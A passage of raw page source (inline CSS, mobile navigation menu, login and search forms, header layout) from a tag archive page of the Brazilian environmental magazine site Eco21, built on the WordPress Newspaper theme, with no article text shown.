var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-decada-do-oceano tag-1542 wp-custom-logo wp-theme-Newspaper everest-forms-no-js global-block-template-1 aa-prefix-eco21-  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" 